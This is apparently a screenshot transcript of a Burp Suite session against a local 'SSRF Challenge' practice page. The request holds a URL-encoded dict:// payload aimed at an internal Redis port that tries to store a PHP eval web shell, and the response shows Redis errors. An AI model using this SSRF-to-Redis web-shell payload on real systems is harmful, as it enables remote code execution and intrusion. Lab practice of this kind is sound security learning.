 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 128
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=
dict://127.0.0.1:6379/%73%65%74%20%78%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%52%45%51%55%45%53%54%5b%30%5d%29%3f%
3e%27
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 03:20:42 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 464
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 -ERR Protocol error: unbalanced quotes in request
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
SSRF Challenge
</title>
16 </head>
17 <body>
18 <h1>
SSRF Challenge
</h1>
<br>
19 <h2>
What can SSRF do?
</h2>
20 <form method="post">
21 <label for="url">
URL:
</label>
22 <input type="text" name="url" id="url" required>
23 <input type="submit" value="Submit">
24 </form>
25 </body>
26 </html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
655字节 | 2 millis
Event log (1) All issues (2)
S A